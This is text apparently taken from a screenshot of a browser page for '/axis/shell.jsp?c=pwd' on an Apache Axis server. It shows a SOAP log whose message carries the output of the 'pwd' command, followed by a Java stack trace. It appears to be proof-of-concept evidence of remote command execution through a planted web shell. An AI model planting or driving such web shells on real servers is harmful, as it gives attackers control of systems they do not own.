 Not secure view-source:http:// /axis/shell.jsp?c=pwd
ine wrap
1 =======================================================
2 = Elapsed: 1 milliseconds
3 = In message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:api="http://127.0.0.
4 <soapenv:Body>
5 <api:main soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
6 <api:in0><![CDATA[
7 /usr/tomcat/apache-tomcat-8.5.90/bin
8
9 ]]>
10 </api:in0>
11 </api:main>
12 </soapenv:Body>
13 </soapenv:Envelope><![CDATA[]]>
14 = Out message: <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www
15 at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
16 at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
17 at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
18 at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
19 at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)